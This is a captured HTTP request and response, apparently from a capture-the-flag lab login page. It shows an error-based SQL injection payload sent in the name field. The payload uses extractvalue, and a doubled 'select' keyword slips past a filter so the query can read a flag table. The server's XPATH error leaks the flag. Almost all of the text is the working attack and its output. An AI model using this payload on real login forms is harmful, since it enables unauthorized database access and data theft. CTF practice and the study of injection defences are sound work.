 Request
Raw Params Headers Hex
POST /login.php?tips=1 HTTP/1.1
Host: eci-2ze3zvy43f4mvrfyf12o.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 102
Origin: http://eci-2ze3zvy43f4mvrfyf12o.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2ze3zvy43f4mvrfyf12o.cloudeci1.ichunqiu.com/login.php
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1611726310,1611821172,1611828409,1611894243;
UM_distinctid=17423d8bea9a-0263e4f3fadff88-4c302273-1a9640-17423d8beaa36c;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
browse=CFlZTxUYU0NRVVpBVQJTRFBZSkdeQ1hYWVJFR1ZRWEZTV11PWkVLThQ;
ci_session=b7991214cdff29fb785d2c45302135c5b2eb5e59; __jsluid_h=eca5d9adea5c243c85fef30ab767a200
Cache-Control: max-age=0
name=1' or 1=1 and (extractvalue('anything',concat('~',(selselectect flag from note.fl4g))))#&pass=456
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 29 Jan 2021 11:51:31 GMT
Content-Type: text/html
Content-Length: 113
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: f97d99d,-
X-Cache: bypass
string(49) "XPATH syntax error: '~n1book{ }'"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}